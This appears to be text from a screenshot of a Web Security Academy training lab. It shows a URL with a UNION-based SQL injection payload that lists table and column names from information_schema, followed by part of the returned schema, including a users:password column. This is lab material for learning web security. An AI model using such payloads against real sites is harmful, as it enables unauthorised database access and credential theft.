 0aa100160470f14ac0210e8d003300db.web-security-academy.net/filter?category=%27%20UNION%20SELECT%20NULL,CONCAT(table_name,%27:%27,%20column_name)%20FROM%20information_schema.columns%20--%20-
users 1/2
pg_sequence:seqtypid
triggers:event_object_catalog
pg_index:indisreplident
pg_stat_database:tup_deleted
pg_collation:collcollate
pg_pltemplate:tmpldbacreate
pg_index:indclass
view_column_usage:table_catalog
pg_inherits:inhrelid
element_types:object_name
pg_operator:oid
data_type_privileges:dtd_identifier
tables:is_insertable_into
pg_stats:attname
attributes:numeric_precision_radix
users:password
role_column_grants:privilege_type